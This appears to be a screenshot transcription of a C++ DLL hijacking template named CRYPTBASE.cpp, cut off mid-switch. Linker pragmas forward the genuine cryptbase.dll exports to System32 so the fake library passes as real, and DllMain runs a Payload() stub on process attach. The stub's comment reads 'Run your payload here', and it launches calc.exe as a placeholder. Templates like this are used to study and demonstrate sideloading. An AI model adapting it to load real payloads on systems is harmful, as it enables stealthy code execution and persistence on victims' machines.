 CRYPTBASE.cpp - Notepad
File Edit Format View Help
#pragma once

#pragma comment(linker,"/export:SystemFunction001=\"C:\\Windows\\System32\\cryptbase.SystemFunction001,@1\"")
#pragma comment(linker,"/export:SystemFunction002=\"C:\\Windows\\System32\\cryptbase.SystemFunction002,@2\"")
#pragma comment(linker,"/export:SystemFunction003=\"C:\\Windows\\System32\\cryptbase.SystemFunction003,@3\"")
#pragma comment(linker,"/export:SystemFunction004=\"C:\\Windows\\System32\\cryptbase.SystemFunction004,@4\"")
#pragma comment(linker,"/export:SystemFunction005=\"C:\\Windows\\System32\\cryptbase.SystemFunction005,@5\"")
#pragma comment(linker,"/export:SystemFunction028=\"C:\\Windows\\System32\\cryptbase.SystemFunction028,@6\"")
#pragma comment(linker,"/export:SystemFunction029=\"C:\\Windows\\System32\\cryptbase.SystemFunction029,@7\"")
#pragma comment(linker,"/export:SystemFunction034=\"C:\\Windows\\System32\\cryptbase.SystemFunction034,@8\"")
#pragma comment(linker,"/export:SystemFunction036=\"C:\\Windows\\System32\\cryptbase.SystemFunction036,@9\"")
#pragma comment(linker,"/export:SystemFunction040=\"C:\\Windows\\System32\\cryptbase.SystemFunction040,@10\"")
#pragma comment(linker,"/export:SystemFunction041=\"C:\\Windows\\System32\\cryptbase.SystemFunction041,@11\"")

#include <windows.h>
#include <string>

VOID Payload() {
    // Run your payload here.
    WinExec("calc.exe", 1);
}

BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
    switch (fdwReason)
    {
    case DLL_PROCESS_ATTACH:
        Payload();
        break;
    case DLL_THREAD_ATTACH:
        break;
Ln 1, Col 1 100% Windows (CRLF) UTF-8